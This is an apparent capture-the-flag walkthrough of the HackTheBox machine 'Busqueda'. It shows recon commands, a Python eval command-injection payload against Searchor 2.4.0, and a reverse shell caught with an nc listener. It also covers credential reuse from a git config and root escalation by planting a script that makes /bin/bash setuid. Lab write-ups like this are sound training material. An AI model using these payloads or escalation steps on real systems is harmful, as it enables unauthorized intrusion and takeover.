easy - Busqueda Link to heading
User flag Link to heading
Yeah!, let’s start with this easy one.
A simple curl tells us something, alright, let’s upate the /etc/hosts
~f➤ curl -I busqueda.htb
HTTP/1.1 302 Found
Date: Thu, 15 Jun 2023 00:53:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Location: http://searcher.htb/
Content-Type: text/html; charset=iso-8859-1
Now we’ve got something:
A quick look to the HTML source code shows that it uses Flask and uses ArjunSharda/Searchor app:
~f➤ curl -s searcher.htb | xurls | ag 'flask|github'
https://flask.palletsprojects.com
https://github.com/ArjunSharda/Searchor
Also I quickly scanned the machine:
~f➤ sudo nmap -n -Pn -sV -O -T4 searcher.htb
...
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52
...
So I’ve mentioned we had a Git repo for it, well we have there the Exploit PoC for a Reverse Shell and the main app repo too:
~➤ gh search repos Searchor
Showing 30 of 327945 repositories
NAME DESCRIPTION...
ArjunSharda/Searchor ⚡️ Quick and easy searching tasks in one library...
...
nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)
...
So the Vuln is simple, that app once the user inputs a text string to search something it executes a python eval function without propery escaping unintended inputs.
If we inject this we will see our command gets executed: ',__import__('os').system('find . -type f')) #

So we just run the script kiddie script and voilá:
➤ nc -lvnp 55555
Connection from 10.10.11.208:55494
bash: cannot set terminal process group (1640): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ id
id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
svc@busqueda:~$ ls $PWD
ls $PWD
user.txt
HTB is not cool anymore :/
Root flag Link to heading
I’ve tried to check git commits, branches, tags, there is nothing. Except for this:
svc@busqueda:/var/www/app$ cat .git/config | grep url
cat .git/config | grep url
url = http://cody:[email protected]/cody/Searcher_site.git
So we have user and password for that HTTP website, Gitea.

Nothing interesting is found in the Git tea web app, but we have something in sudo (svc user ssh password is the same as cody http password)
svc@busqueda:~$ sudo -l
[sudo] password for svc:
Matching Defaults entries for svc on busqueda:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svc may run the following commands on busqueda:
(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
Ok, that py script does something, also that use_pty might be something for us to exploit:
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py *
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)
docker-ps : List running docker containers
docker-inspect : Inpect a certain docker container
full-checkup : Run a full system checkup
I’ve trying that script, turns out that it allow us to interact with docker engine.
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
960873171e2e gitea/gitea:latest "/usr/bin/entrypoint…" 5 months ago Up About an hour 127.0.0.1:3000->3000/tcp, 127.0.0.1:222->22/tcp gitea
f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 5 months ago Up About an hour 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .Config.Env}}' mysql_db
["MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF","MYSQL_USER=gitea","MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh","MYSQL_DATABASE=gitea","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","GOSU_VERSION=1.14","MYSQL_MAJOR=8.0","MYSQL_VERSION=8.0.31-1.el8","MYSQL_SHELL_VERSION=8.0.31-1.el8"]
I wasn’t able to SSH or access Mysql with those credentials, but I was able to login into Gitea as administrator.

So, I reviewed this file: http://gitea.searcher.htb/administrator/scripts/src/branch/main/system-checkup.py
Which is basically running a shell script from a relative path:

So all what is needed is just to create a fake full-checkup.sh and make /bin/bash setuid.
svc@busqueda:~$ cat full-checkup.sh
#!/bin/bash
chmod +s /bin/bash
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
[+] Done!
svc@busqueda:~$ /bin/bash -p
bash-5.1# id
uid=1000(svc) gid=1000(svc) euid=0(root) egid=0(root) groups=0(root),1000(svc)